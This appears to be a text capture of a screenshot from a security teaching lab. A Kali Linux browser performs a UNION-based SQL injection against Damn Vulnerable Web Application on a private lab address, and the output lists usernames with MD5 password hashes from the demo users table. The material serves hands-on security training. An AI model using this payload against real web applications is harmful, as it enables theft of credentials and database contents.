 Metasploitable2-Linux
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
Damn Vulnerable Web A...
Damn Vulnerable Web A...
Damn Vulnerable Web A...
03:18 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=asdasd2321as'+union+select+user
80%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: asdasd2321as' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: asdasd2321as' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: asdasd2321as' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: asdasd2321as' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: asdasd2321as' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7